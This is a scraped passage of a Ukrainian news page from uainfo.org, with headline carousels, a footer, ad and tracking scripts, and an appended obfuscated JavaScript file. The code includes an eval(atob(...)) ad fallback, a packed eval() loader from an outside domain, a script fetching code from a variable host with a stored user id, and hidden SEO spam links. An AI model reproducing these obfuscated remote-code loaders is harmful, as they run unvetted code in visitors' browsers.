                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#f481959d9a929bda9b8693b49399959d98da979b99"><span class="__cf_email__" data-cfemail="413420282f272e6f2e332601262c20282d6f222e2c">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1907
content:
var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"AdfoLlJxt",9,3,18))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTcxMjkxNTQzMy1kcm9uLXZsZXRpdi11LWFkbWluYnVkaXZseXUtZ2F6cHJvbXUtdi1iZWxnb3JvZGkuaHRtbCUyMiU3RCU1RA==&mode=0&callback=callback__utl_cb_share_1769030976993342
body_size: 429
content:
callback__utl_cb_share_1769030976993342([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1712915433-dron-vletiv-u-adminbudivlyu-gazpromu-v-belgorodi.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1712915433-dron-vletiv-u-adminbudivlyu-gazpromu-v-belgorodi.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769030976069800
body_size: 397
content:
cb__utl_cb_share_1769030976069800('1ea92d09c43527572b24fe052f11127b');